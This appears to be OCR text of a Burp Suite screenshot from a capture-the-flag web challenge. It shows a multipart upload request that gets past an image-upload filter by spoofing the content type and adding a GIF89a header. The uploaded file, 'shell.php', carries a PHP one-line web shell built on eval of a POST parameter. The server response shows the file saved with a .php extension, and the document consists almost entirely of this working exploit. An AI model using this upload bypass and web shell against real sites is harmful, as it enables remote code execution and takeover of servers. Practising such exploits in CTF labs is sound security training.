 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://node5.anna.nssctf.cn:28802 ?
Request
Raw Params Headers Hex
1 POST /profile.php HTTP/1.1
2 Host: node5.anna.nssctf.cn:28802
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary22783b9feb4c551b4c0247363fc1b5cc
8 Content-Length: 373
9 Origin: http://node5.anna.nssctf.cn:28802
10 Connection: close
11 Referer: http://node5.anna.nssctf.cn:28802/profile.php
12 Cookie: _Hz=MUBleGFtcGxlLmNvbQ%3D%3D
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary22783b9feb4c551b4c0247363fc1b5cc
17 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?php @eval($_POST['shell']);?>
22 ------geckoformboundary22783b9feb4c551b4c0247363fc1b5cc
23 Content-Disposition: form-data; name="submit"
24
25
26 ------geckoformboundary22783b9feb4c551b4c0247363fc1b5cc--
27
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
65 font-size: 30px;
66 outline: medium none;
67 position: absolute;
68 filter: alpha(opacity=0);
69 -moz-opacity: 0;
70 opacity: 0;
71 left: 0px;
72 top: 0px;
73 }
74 </style>
75 <div class="page-content">
76 <div>
77 <div class="profile-page">
78 <div class="wrapper">
79 <div class="page-header page-header-small" filter-color="green">
80 <div class="page-header-image" data-parallax="true" style="background-image:
url('images/cc-bg-1.jpg');"></div>
81 <div class="container">
82 <div class="content-center">
83 <div class="cc-profile-image"><a href="#"><img src="
uploads/5dc1412ceed31f9f166fd1f554e56c0e.php" alt="Image"/></a></div></br> <div class="
div1" >
84 <form action="/profile.php" method="post" enctype="multipart/form-data">
85 <div class="div2"> </div>
86 <input type="file" class="inputstyle" name="upload_file"/>
87 <input class="button" type="submit" name="submit" value=" " style="position:
relative;left: 105px;top: -23px;" />
88 </form>
89 </div></br>
90 <div class="h2 title">1</div></br> <p class="category text-white">WUSTers</p>
91 </div>
92 </div>
93
94 <div class="section">
95 <div class="container">
96 <div class="button-container"><a class="btn btn-default btn-round btn-lg btn-icon"
href="#" rel="tooltip" title="Follow me on Facebook"><i class="fa fa-facebook"></i></a><a
class="btn btn-default btn-round btn-lg btn-icon" href="#" rel="tooltip" title="Follow me
on Twitter"><i class="fa fa-twitter"></i></a><a class="btn btn-default btn-round btn-lg
btn-icon" href="#" rel="tooltip" title="Follow me on Google+"><i class="fa fa-google-plus"
></i></a><a class="btn btn-default btn-round btn-lg btn-icon" href="#" rel="tooltip" title
="Follow me on Instagram"><i class="fa fa-instagram"></i></a></div>
? < + > Type a search term 0 matches
Ready 中 7,062 bytes | 48 millis